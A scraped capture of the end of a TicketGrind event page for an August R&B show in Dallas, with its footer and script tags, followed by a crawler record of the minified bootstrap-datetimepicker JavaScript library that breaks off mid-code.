          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Jacob So Live at The Lane Change! August 24 in Dallas!&dates=20180824T093846Z/20180825T093846Z&details=%3Cp%3EJacob+So+Live+at+The+Lane+Change%21+August+24+in+Dallas%21%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3EThe+Lane+Change+is+Aeronotiqz+%26amp%3B+AEROLIFESHOWS+1st+R%26amp%3BB+%2F+Female+show%21+Come+experience+this+transition+with+us%21%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3E18+Plus%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3E5627+dyer+st+Dallas%2C+TX%3C%2Fp%3E%3Cp+style%3D%22margin-bottom%3A+10px%3B+word-break%3A+break-all%3B+color%3A+rgb%2894%2C+95%2C+97%29%3B+font-family%3A+%27Roboto+Condensed%27%2C+Arial%2C+Helvetica%2C+sans-serif%3B+font-size%3A+13px%3B+-webkit-text-size-adjust%3A+100%25%3B+background-color%3A+rgb%28242%2C+236%2C+235%29%3B%22%3EFor+performance+and+vending+info+email+AeronotiqzEnt%40yahoo.com%21%3C%2Fp%3E&location= 5627 Dyer Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/706" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/js/bootstrap-datetimepicker.min.js
body_size: 8490
content:
!function(c){function f(){return new Date(Date.UTC.apply(Date,arguments))}function a(){var g=new Date();return f(g.getUTCFullYear(),g.getUTCMonth(),g.getUTCDate(),g.getUTCHours(),g.getUTCMinutes(),g.getUTCSeconds(),0)}var e=function(h,g){var i=this;this.element=c(h);this.language=g.language||this.element.data("date-language")||"en";this.language=this.language in d?this.language:"en";this.isRTL=d[this.language].rtl||false;this.formatType=g.formatType||this.element.data("format-type")||"standard";this.format=b.parseFormat(g.format||this.element.data("date-format")||d[this.language].format||b.getDefaultFormat(this.formatType,"input"),this.formatType);this.isInline=false;this.isVisible=false;this.isInput=this.element.is("input");this.bootcssVer=this.isInput?(this.element.is(".form-control")?3:2):(this.bootcssVer=this.element.is(".input-group")?3:2);this.component=this.element.is(".date")?(this.bootcssVer==3?this.element.find(".input-group-addon .glyphicon-th, .input-group-addon .glyphicon-time, .input-group-addon .glyphicon-calendar").parent():this.element.find(".add-on .icon-th, .add-on .icon-time, .add-on .icon-calendar").parent()):false;this.componentReset=this.element.is(".date")?(this.bootcssVer==3?this.element.find(".input-group-addon .glyphicon-remove").parent():this.element.find(".add-on .icon-remove").parent()):false;this.hasInput=this.component&&this.element.find("input").length;if(this.component&&this.component.length===0){this.component=false}this.linkField=g.linkField||this.element.data("link-field")||false;this.linkFormat=b.parseFormat(g.linkFormat||this.element.data("link-format")||b.getDefaultFormat(this.formatType,"link"),this.formatType);this.minuteStep=g.minuteStep||this.element.data("minute-step")||5;this.pickerPosition=g.pickerPosition||this.element.data("picker-position")||"bottom-right";this.showMeridian=g.showMeridian||this.element.data("show-meridian")||false;this.initialDate=g.initialDate||new Date();this._attachEvents();this.formatViewType="datetime";if("formatViewType" in g){this.formatViewType=g.formatViewType}else{if("formatViewType" in this.element.data()){this.formatViewType=this.element.data("formatViewType")}}this.minView=0;if("minView" in g){this.minView=g.minView}else{if("minView" in this.element.data()){this.minView=this.element.data("min-view")}}this.minView=b.convertViewMode(this.minView);this.maxView=b.modes.length-1;if("maxView" in g){this.maxView=g.maxView}else{if("maxView" in this.element.data()){this.maxView=this.element.data("max-view")}}this.maxView=b.convertViewMode(this.maxView);this.wheelViewModeNavigation=false;if("wheelViewModeNavigation" in g){this.wheelViewModeNavigation=g.wheelViewModeNavigation}else{if("wheelViewModeNavigation" in this.element.data()){this.wheelViewModeNavigation=this.element.data("view-mode-wheel-navigation")}}this.wheelViewModeNavigationInverseDirection=false;if("wheelViewModeNavigationInverseDirection" in g){this.wheelViewModeNavigationInverseDirection=g.wheelViewModeNavigationInverseDirection}else{if("wheelViewModeNavigationInverseDirection" in this.element.data()){this.wheelViewModeNavigationInverseDirection=this.element.data("view-mode-wheel-navigation-inverse-dir")}}this.wheelViewModeNavigationDelay=100;if("wheelViewModeNavigationDelay" in g){this.wheelViewModeNavigationDelay=g.wheelViewModeNavigationDelay}else{if("wheelViewModeNavigationDelay" in this.element.data()){this.wheelViewModeNavigationDelay=this.element.data("view-mode-wheel-navigation-delay")}}this.startViewMode=2;if("startView" in g){this.startViewMode=g.startView}else{if("startView" in this.element.data()){this.startViewMode=this.element.data("start-view")}}this.startViewMode=b.convertViewMode(this.startViewMode);this.viewMode=this.startViewMode;this.viewSelect=this.minView;if("viewSelect" in g){this.viewSelect=g.viewSelect}else{if("viewSelect" in this.element.data()){this.viewSelect=this.element.data("view-select")}}this.viewSelect=b.convertViewMode(this.viewSelect);this.forceParse=true;if("forceParse" in g){this.forceParse=g.forceParse}else{if("dateForceParse" in this.element.data()){this.forceParse=this.element.data("date-force-parse")}}this.picker=c((this.bootcssVer==3)?b.templateV3:b.template).appendTo(this.isInline?this.element:"body").on({click:c.proxy(this.click,this),mousedown:c.proxy(this.mousedown,this)});if(this.wheelViewModeNavigation){if(c.fn.mousewheel){this.picker.on({mousewheel:c.proxy(this.mousewheel,this)})}else{console.log("Mouse Wheel event is not supported. Please include the jQuery Mouse Wheel plugin before enabling this option")}}if(this.isInline){this.picker.addClass("datetimepicker-inline")}else{this.picker.addClass("datetimepicker-dropdown-"+this.pickerPosition+" dropdown-menu")}if(this.isRTL){this.picker.addClass("datetimepicker-rtl");if(this.bootcssVer==3){this.picker.find(".prev span, .next span").toggleClass("glyphicon-arrow-left glyphicon-arrow-right")}else{this.picker.find(".prev i, .next i").toggleClass("icon-arrow-left icon-arrow-right")}}c(document).on("mousedown",function(j){if(c(j.target).closest(".datetimepicker").length===0){i.hide()}});this.autoclose=false;if("autoclose" in g){this.autoclose=g.autoclose}else{if("dateAutoclose" in this.element.data()){this.autoclose=this.element.data("date-autoclose")}}this.keyboardNavigation=true;if("keyboardNavigation" in g){this.keyboardNavigation=g.keyboardNavigation}else{if("dateKeyboardNavigation" in this.element.data()){this.keyboardNavigation=this.element.data("date-keyboard-navigation")}}this.todayBtn=(g.todayBtn||this.element.data("date-today-btn")||false);this.todayHighlight=(g.todayHighlight||this.element.data("date-today-highlight")||false);this.weekStart=((g.weekStart||this.element.data("date-weekstart")||d[this.language].weekStart||0)%7);this.weekEnd=((this.weekStart+6)%7);this.startDate=-Infinity;this.endDate=Infinity;this.daysOfWeekDisabled=[];this.setStartDate(g.startDate||this.element.data("date-startdate"));this.setEndDate(g.endDate||this.element.data("date-enddate"));this.setDaysOfWeekDisabled(g.daysOfWeekDisabled||this.element.data("date-days-of-week-disabled"));this.fillDow();this.fillMonths();this.update();this.showMode();if(this.isInline){this.show()}};e.prototype={constructor:e,_events:[],_attachEvents:function(){this._detachEvents();if(this.isInput){this._events=[[this.element,{focus:c.proxy(this.show,this),keyup:c.proxy(this.update,this),keydown:c.proxy(this.keydown,this)}]]}else{if(this.component&&this.hasInput){this._events=[[this.element.find("input"),{focus:c.proxy(this.show,this),keyup:c.proxy(this.update,this),keydown:c.proxy(this.keydown,this)}],[this.component,{click:c.proxy(this.show,this)}]];if(this.componentReset){this._events.push([this.componentReset,{click:c.proxy(this.reset,this)}])}}else{if(this.element.is("div")){this.isInline=true}else{this._events=[[this.element,{click:c.proxy(this.show,this)}]]}}}for(var g=0,h,j;g<this._events.length;g++){h=this._events[g][0];j=this._events[g][1];h.on(j)}},_detachEvents:function(){for(var g=0,h,j;g<this._events.length;g++){h=this._events[g][0];j=this._events[g][1];h.off(j)}this._events=[]},show:function(g){this.picker.show();this.height=this.component?this.component.outerHeight():this.element.outerHeight();if(this.forceParse){this.update()}this.place();c(window).on("resize",c.proxy(this.place,this));if(g){g.stopPropagation();g.preventDefault()}this.isVisible=true;this.element.trigger({type:"show",date:this.date})},hide:function(g){if(!this.isVisible){return}if(this.isInline){return}this.picker.hide();c(window).off("resize",this.place);this.viewMode=this.startViewMode;this.showMode();if(!this.isInput){c(document).off("mousedown",this.hide)}if(this.forceParse&&(this.isInput&&this.element.val()||this.hasInput&&this.element.find("input").val())){this.setValue()}this.isVisible=false;this.element.trigger({type:"hide",date:this.date})},remove:function(){this._detachEvents();this.picker.remove();delete this.picker;delete this.element.data().datetimepicker},getDate:function(){var g=this.getUTCDate();return new Date(g.getTime()+(g.getTimezoneOffset()*60000))},getUTCDate:function(){return this.date},setDate:function(g){this.setUTCDate(new Date(g.getTime()-(g.getTimezoneOffset()*60000)))},setUTCDate:function(g){if(g>=this.startDate&&g<=this.endDate){this.date=g;this.setValue();this.viewDate=this.date;this.fill()}else{this.element.trigger({type:"outOfRange",date:g,startDate:this.startDate,endDate:this.endDate})}},setFormat:function(h){this.format=b.parseFormat(h,this.formatType);var g;if(this.isInput){g=this.element}else{if(this.component){g=this.element.find("input")}}if(g&&g.val()){this.setValue()}},setValue:function(){var g=this.getFormattedDate();if(!this.isInput){if(this.component){this.element.find("input").val(g)}this.element.data("date",g)}else{this.element.val(g)}if(this.linkField){c("#"+this.linkField).val(this.getFormattedDate(this.linkFormat))}},getFormattedDate:function(g){if(g==undefined){g=this.format}return b.formatDate(this.date,g,this.language,this.formatType)},setStartDate:function(g){this.startDate=g||-Infinity;if(this.startDate!==-Infinity){this.startDate=b.parseDate(this.startDate,this.format,this.language,this.formatType)}this.update();this.updateNavArrows()},setEndDate:function(g){this.endDate=g||Infinity;if(this.endDate!==Infinity){this.endDate=b.parseDate(this.endDate,this.format,this.language,this.formatType)}this.update();this.updateNavArrows()},setDaysOfWeekDisabled:function(g){this.daysOfWeekDisabled=g||[];if(!c.isArray(this.daysOfWeekDisabled)){this.daysOfWeekDisabled=this.daysOfWeekDisabled.split(/,\s*/)}this.daysOfWeekDisabled=c.map(this.daysOfWeekDisabled,function(h){return parseInt(h,10)});this.update();this.updateNavArrows()},place:function(){if(this.isInline){return}var g=0;c("div").each(function(){var l=parseInt(c(this).css("zIndex"),10);if(l>g){g=l}});var k=g+10;var j,i,h;if(this.component){j=this.component.offset();h=j.left;if(this.pickerPosition=="bottom-left"||this.pickerPosition=="top-left"){h+=this.component.outerWidth()-this.picker.outerWidth()}}else{j=this.element.offset();h=j.left}if(this.pickerPosition=="top-left"||this.pickerPosition=="top-right"){i=j.top-this.picker.outerHeight()}else{i=j.top+this.height}this.picker.css({top:i,left:h,zIndex:k})},update:function(){var g,h=false;if(arguments&&arguments.length&&(typeof arguments[0]==="string"||arguments[0] instanceof Date)){g=arguments[0];h=true}else{g=this.element.data("date")||(this.isInput?this.element.val():this.element.find("input").val())||this.initialDate;if(typeof g=="string"||g instanceof String){g=g.replace(/^\s+|\s+$/g,"")}}if(!g){g=new Date();h=false}this.date=b.parseDate(g,this.format,this.language,this.formatType);if(h){this.setValue()}if(this.date<this.startDate){this.viewDate=new Date(this.startDate)}else{if(this.date>this.endDate){this.viewDate=new Date(this.endDate)}else{this.viewDate=new Date(this.date)}}this.fill()},fillDow:function(){var g=this.weekStart,h="<tr>";while(g<this.weekStart+7){h+='<th class="dow">'+d[this.language].daysMin[(g++)%7]+"</th>"}h+="</tr>";this.picker.find(".datetimepicker-days thead").append(h)},fillMonths:function(){var h="",g=0;while(g<12){h+='<span class="month">'+d[this.language].monthsShort[g++]+"</span>"}this.picker.find(".datetimepicker-months td").html(h)},fill:function(){if(this.date==null||this.viewDate==null){return}var E=new Date(this.viewDate),q=E.getUTCFullYear(),F=E.getUTCMonth(),j=E.getUTCDate(),z=E.getUTCHours(),u=E.getUTCMinutes(),v=this.startDate!==-Infinity?this.startDate.getUTCFullYear():-Infinity,A=this.startDate!==-Infinity?this.startDate.getUTCMonth():-Infinity,l=this.endDate!==Infinity?this.endDate.getUTCFullYear():Infinity,w=this.endDate!==Infinity?this.endDate.getUTCMonth():Infinity,n=(new f(this.date.getUTCFullYear(),this.date.getUTCMonth(),this.date.getUTCDate())).valueOf(),D=new Date();this.picker.find(".datetimepicker-days thead th:eq(1)").text(d[this.language].months[F]+" "+q);if(this.formatViewType=="time"){var B=z%12?z%12:12;var h=(B<10?"0":"")+B;var m=(u<10?"0":"")+u;var H=d[this.language].meridiem[z<12?0:1];this.picker.find(".datetimepicker-hours thead th:eq(1)").text(h+":"+m+" "+H.toUpperCase());this.picker.find(".datetimepicker-minutes thead th:eq(1)").text(h+":"+m+" "+H.toUpperCase())}else{this.picker.find(".datetimepicker-hours thead th:eq(1)").text(j+" "+d[this.language].months[F]+" "+q);this.picker.find(".datetimepicker-minutes thead th:eq(1)").text(j+" "+d[this.language].months[F]+" "+q)}this.picker.find("tfoot th.today").text(d[this.language].today).toggle(this.todayBtn!==false);this.updateNavArrows();this.fillMonths();var I=f(q,F-1,28,0,0,0,0),y=b.getDaysInMonth(I.getUTCFullYear(),I.getUTCMonth());I.setUTCDate(y);I.setUTCDate(y-(I.getUTCDay()-this.weekStart+7)%7);var g=new Date(I);g.setUTCDate(g.getUTCDate()+42);g=g.valueOf();var o=[];var r;while(I.valueOf()<g){if(I.getUTCDay()==this.weekStart){o.push("<tr>")}r="";if(I.getUTCFullYear()<q||(I.getUTCFullYear()==q&&I.getUTCMonth()<F)){r+=" old"}else{if(I.getUTCFullYear()>q||(I.getUTCFullYear()==q&&I.getUTCMonth()>F)){r+=" new"}}if(this.todayHighlight&&I.getUTCFullYear()==D.getFullYear()&&I.getUTCMonth()==D.getMonth()&&I.getUTCDate()==D.getDate()){r+=" today"}if(I.valueOf()==n){r+=" active"}if((I.valueOf()+86400000)<=this.startDate||I.valueOf()>this.endDate||c.inArray(I.getUTCDay(),this.daysOfWeekDisabled)!==-1){r+=" disabled"}o.push('<td class="day'+r+'">'+I.getUTCDate()+"</td>");if(I.getUTCDay()==this.weekEnd){o.push("</tr>")}I.setUTCDate(I.getUTCDate()+1)}this.picker.find(".datetimepicker-days tbody").empty().append(o.join(""));o=[];var s="",C="",p="";for(var x=0;x<24;x++){var t=f(q,F,j,x);r="";if((t.valueOf()+3600000)<=this.startDate||t.valueOf()>this.endDate){r+=" disabled"}else{if(z==x){r+=" active"}}if(this.showMeridian&&d[this.language].meridiem.length==2){C=(x<12?d[this.language].meridiem[0]:d[this.language].meridiem[1]);if(C!=p){if(p!=""){o.push("</fieldset>")}o.push('<fieldset class="hour"><legend>'+C.toUpperCase()+"</legend>")}p=C;s=(x%12?x%12:12);o.push('<span class="hour'+r+" hour_"+(x<12?"am":"pm")+'">'+s+"</span>");if(x==23){o.push("</fieldset>")}}else{s=x+":00";o.push('<span class="hour'+r+'">'+s+"</span>")}}this.picker.find(".datetimepicker-hours td").html(o.join(""));o=[];s="",C="",p="";for(var x=0;x<60;x+=this.minuteStep){var t=f(q,F,j,z,x,0);r="";if(t.valueOf()<this.startDate||t.valueOf()>this.endDate){r+=" disabled"}else{if(Math.floor(u/this.minuteStep)==Math.floor(x/this.minuteStep)){r+=" active"}}if(this.showMeridian&&d[this.language].meridiem.length==2){C=(z<12?d[this.language].meridiem[0]:d[this.language].meridiem[1]);if(C!=p){if(p!=""){o.push("</fieldset>")}o.push('<fieldset class="minute"><legend>'+C.toUpperCase()+"</legend>")}p=C;s=(z%12?z%12:12);o.push('<span class="minute'+r+'">'+s+":"+(x<10?"0"+x:x)+"</span>");if(x==59){o.push("</fieldset>")}}else{s=x+":00";o.push('<span class="minute'+r+'">'+z+":"+(x<10?"0"+x:x)+"</span>")}}this.picker.find(".datetimepicker-minutes td").html(o.join(""));var J=this.date.getUTCFullYear();var k=this.picker.find(".datetimepicker-months").find("th:eq(1)").text(q).end().find("span").removeClass("active");if(J==q){k.eq(this.date.getUTCMonth()).addClass("active")}if(q<v||q>l){k.addClass("disabled")}if(q==v){k.slice(0,A).addClass("disabled")}if(q==l){k.slice(w+1).addClass("disabled")}o="";q=parseInt(q/10,10)*10;var G=this.picker.find(".datetimepicker-years").find("th:eq(1)").text(q+"-"+(q+9)).end().find("td");q-=1;for(var x=-1;x<11;x++){o+='<span class="year'+(x==-1||x==10?" old":"")+(J==q?" active":"")+(q<v||q>l?" disabled":"")+'">'+q+"</span>";q+=1}G.html(o);this.place()},updateNavArrows:function(){var k=new Date(this.viewDate),i=k.getUTCFullYear(),j=k.getUTCMonth(),h=k.getUTCDate(),g=k.getUTCHours();switch(this.viewMode){case 0:if(this.startDate!==-Infinity&&i<=this.startDate.getUTCFullYear()&&j<=this.startDate.getUTCMonth()&&h<=this.startDate.getUTCDate()&&g<=this.startDate.getUTCHours()){this.picker.find(".prev").css({visibility:"hidden"})}else{this.picker.find(".prev").css({visibility:"visible"})}if(this.endDate!==Infinity&&i>=this.endDate.getUTCFullYear()&&j>=this.endDate.getUTCMonth()&&h>=this.endDate.getUTCDate()&&g>=this.endDate.getUTCHours()){this.picker.find(".next").css({visibility:"hidden"})}else{this.picker.find(".next").css({visibility:"visible"})}break;case 1:if(this.startDate!==-Infinity&&i<=this.startDate.getUTCFullYear()&&j<=this.startDate.getUTCMonth()&&h<=this.startDate.getUTCDate()){this.picker.find(".prev").css({visibility:"hidden"})}else{this.picker.find(".prev").css({visibility:"visible"})}if(this.endDate!==Infinity&&i>=this.endDate.getUTCFullYear()&&j>=this.endDate.getUTCMonth()&&h>=this.endDate.getUTCDate()){this.picker.find(".next").css({visibility:"hidden"})}else{this.picker.find(".next").css({visibility:"visible"})}break;case 2:if(this.startDate!==-Infinity&&i<=this.startDate.getUTCFullYear()&&j<=this.startDate.getUTCMonth()){this.picker.find(".prev").css({visibility:"hidden"})}else{this.picker.find(".prev").css({visibility:"visible"})}if(this.endDate!==Infinity&&i>=this.endDate.getUTCFullYear()&&j>=this.endDate.getUTCMonth()){this.picker.find(".next").css({visibility:"hidden"})}else{this.picker.find(".next").css({visibility:"visible"})}break;case 3:case 4:if(this.startDate!==-Infinity&&i<=this.startDate.getUTCFullYear()){this.picker.find(".prev").css({visibility:"hidden"})}else{this.picker.find(".prev").css({visibility:"visible"})}if(this.endDate!==Infinity&&i>=this.endDate.getUTCFullYear()){this.picker.find(".next").css({visibility:"hidden"})}else{this.picker.find(".next").css({visibility:"visible"})}break}},mousewheel:function(h){h.preventDefault();h.stopPropagation();if(this.wheelPause){return}this.wheelPause=true;var g=h.originalEvent;var j=g.wheelDelta;var i=j>0?1:(j===0)?0:-1;if(this.wheelViewModeNavigationInverseDirection){i=-i}this.showMode(i);setTimeout(c.proxy(function(){this.wheelPause=false},this),this.wheelViewModeNavigationDelay)},click:function(k){k.stopPropagation();k.preventDefault();var l=c(k.target).closest("span, td, th, legend");if(l.length==1){if(l.is(".disabled")){this.element.trigger({type:"outOfRange",date:this.viewDate,startDate:this.startDate,endDate:this.endDate});return}switch(l[0].nodeName.toLowerCase()){case"th":switch(l[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var g=b.modes[this.viewMode].navStep*(l[0].className=="prev"?-1:1);switch(this.viewMode){case 0:this.viewDate=this.moveHour(this.viewDate,g);break;case 1:this.viewDate=this.moveDate(this.viewDate,g);break;case 2:this.viewDate=this.moveMonth(this.viewDate,g);break;case 3:case 4:this.viewDate=this.moveYear(this.viewDate,g);break}this.fill();break;case"today":var h=new Date();h=f(h.getFullYear(),h.getMonth(),h.getDate(),h.getHours(),h.getMinutes(),h.getSeconds(),0);if(h<this.startDate){h=this.startDate}else{if(h>this.endDate){h=this.endDate}}this.viewMode=this.startViewMode;this.showMode(0);this._setDate(h);this.fill();if(this.autoclose){this.hide()}break}break;case"span":if(!l.is(".disabled")){var n=this.viewDate.getUTCFullYear(),m=this.viewDate.getUTCMonth(),o=this.viewDate.getUTCDate(),p=this.viewDate.getUTCHours(),i=this.viewDate.getUTCMinutes(),q=this.viewDate.getUTCSeconds();if(l.is(".month")){this.viewDate.setUTCDate(1);m=l.parent().find("span").index(l);o=this.viewDate.getUTCDate();this.viewDate.setUTCMonth(m);this.element.trigger({type:"changeMonth",date:this.viewDate});if(this.viewSelect>=3){this._setDate(f(n,m,o,p,i,q,0))}}else{if(l.is(".year")){this.viewDate.setUTCDate(1);n=parseInt(l.text(),10)||0;this.viewDate.setUTCFullYear(n);this.element.trigger({type:"changeYear",date:this.viewDate});if(this.viewSelect>=4){this._setDate(f(n,m,o,p,i,q,0))}}else{if(l.is(".hour")){p=parseInt(l.text(),10)||0;if(l.hasClass("hour_am")||l.hasClass("hour_pm")){if(p==12&&l.hasClass("hour_am")){p=0}else{if(p!=12&&l.hasClass("hour_pm")){p+=12}}}this.viewDate.setUTCHours(p);this.element.trigger({type:"changeHour",date:this.viewDate});if(this.viewSelect>=1){this._setDate(f(n,m,o,p,i,q,0))}}else{if(l.is(".minute")){i=parseInt(l.text().substr(l.text().indexOf(":")+1),10)||0;this.viewDate.setUTCMinutes(i);this.element.trigger({type:"changeMinute",date:this.viewDate});if(this.viewSelect>=0){this._setDate(f(n,m,o,p,i,q,0))}}}}}if(this.viewMode!=0){var j=this.viewMode;this.showMode(-1);this.fill();if(j==this.viewMode&&this.autoclose){this.hide()}}else{this.fill();if(this.autoclose){this.hide()}}}break;case"td":if(l.is(".day")&&!l.is(".disabled")){var o=parseInt(l.text(),10)||1;var n=this.viewDate.getUTCFullYear(),m=this.viewDate.getUTCMonth(),p=this.viewDate.getUTCHours(),i=this.viewDate.getUTCMinutes(),q=this.viewDate.getUTCSeconds();if(l.is(".old")){if(m===0){m=11;n-=1}else{m-=1}}else{if(l.is(".new")){if(m==11){m=0;n+=1}else{m+=1}}}this.viewDate.setUTCFullYear(n);this.viewDate.setUTCMonth(m,o);this.element.trigger({type:"changeDay",date:this.viewDate});if(this.viewSelect>=2){this._setDate(f(n,m,o,p,i,q,0))}}var j=this.viewMode;this.showMode(-1);this.fill();if(j==this.viewMode&&this.autoclose){this.hide()}break}}},_setDate:function(g,i){if(!i||i=="date"){this.date=g}if(!i||i=="view"){this.viewDate=g}this.fill();this.setValue();var h;if(this.isInput){h=this.element}else{if(this.component){h=this.element.find("input")}}if(h){h.change();if(this.autoclose&&(!i||i=="date")){}}this.element.trigger({type:"changeDate",date:this.date})},moveMinute:function(h,g){if(!g){return h}var i=new Date(h.valueOf());i.setUTCMinutes(i.getUTCMinutes()+(g*this.minuteStep));return i},moveHour:function(h,g){if(!g){return h}var i=new Date(h.valueOf());i.setUTCHours(i.getUTCHours()+g);return i},moveDate:function(h,g){if(!g){return h}var i=new Date(h.valueOf());i.setUTCDate(i.getUTCDate()+g);return i},moveMonth:function(g,h){if(!h){return g}var l=new Date(g.valueOf()),p=l.getUTCDate(),m=l.getUTCMonth(),k=Math.abs(h),o,n;h=h>0?1:-1;if(k==1){n=h==-1?function(){return l.getUTCMonth()==m}:function(){return l.getUTCMonth()!=o};o=m+h;l.setUTCMonth(o);if(o<0||o>11){o=(o+12)%12}}else{for(var j=0;j<k;j++){l=this.moveMonth(l,h)}o=l.getUTCMonth();l.setUTCDate(p);n=function(){return o!=l.getUTCMonth()}}while(n()){l.setUTCDate(--p);l.setUTCMonth(o)}return l},moveYear:function(h,g){return this.moveMonth(h,g*12)},dateWithinRange:function(g){return g>=this.startDate&&g<=this.endDate},keydown:function(k){if(this.picker.is(":not(:visible)")){if(k.keyCode==27){this.show()}return}var m=false,h,n,l,o,g;switch(k.keyCode){case 27:this.hide();k.preventDefault();break;case 37:case 39:if(!this.keyboardNavigation){break}h=k.keyCode==37?-1:1;viewMode=this.viewMode;if(k.ctrlKey){viewMode+=2}else{if(k.shiftKey){viewMode+=1}}if(viewMode==4){o=this.moveYear(this.date,h);g=this.moveYear(this.viewDate,h)}else{if(viewMode==3){o=this.moveMonth(this.date,h);g=this.moveMonth(this.viewDate,h)}else{if(viewMode==2){o=this.moveDate(this.date,h);g=this.moveDate(this.viewDate,h)}else{if(viewMode==1){o=this.moveHour(this.date,h);g=this.moveHour(this.viewDate,h)}else{if(viewMode==0){o=this.moveMinute(this.date,h);g=this.moveMinute(this.viewDate,h)}}}}}if(this.dateWithinRange(o)){this.date=o;this.viewDate=g;this.setValue();this.update();k.preventDefault();m=true}break;case 38:case 